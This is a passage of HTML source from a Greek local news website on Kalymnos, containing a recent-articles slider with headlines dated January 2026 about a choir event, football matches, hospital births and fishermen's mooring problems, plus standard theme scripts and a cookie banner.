.entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-69512","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33347";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8337";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-19_17-20-04-865-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)">Μουσική, τραγούδια, χορός και ευχές στην κοπή πίτας της Δημοτικής Χορωδίας Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:33:10+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9%ce%b1-%cf%87%ce%bf%cf%81%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/aoastypabauy--324x367.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" title="Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)">Δύο αγώνες σε 3 ημέρες στην Κάλυμνο για τον ΑΟ Αστυπάλαιας – Τρίποντο για τον ΑΟ Βαθύ στο σημερινό αγώνα.(video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:23+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%cf%8d%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%83%ce%b5-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf-%ce%b3%ce%b9%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" class="td-image-wrap " title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/gena1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/"  rel="bookmark" title="Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.">Χαρμόσυνες αφίξεις στη Μαιευτική του Νοσοκομείου Καλύμνου- Μετά το ποδαρικό με ένα αγοράκι πριν 4 ημέρες σήμερα γεννήθηκε και ένα χαριτωμένο κοριτσάκι.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:16:02+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%87%ce%b1%cf%81%ce%bc%cf%8c%cf%83%cf%85%ce%bd%ce%b5%cf%82-%ce%b1%cf%86%ce%af%ce%be%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%cf%84%ce%bf%cf%85/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/ellimenis--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/"  rel="bookmark" title="Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.">Στο προσκήνιο τα προβλήματα ελλιμενισμού των αλιέων της Καλύμνου – Τι απαντά το Υπουργείο Αγροτικής Ανάπτυξης σε ερώτηση του Κυριάκου Βελοπούλου.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:42+02:00" >19 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696eb82e2a239
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"69512","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"816b8de2ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
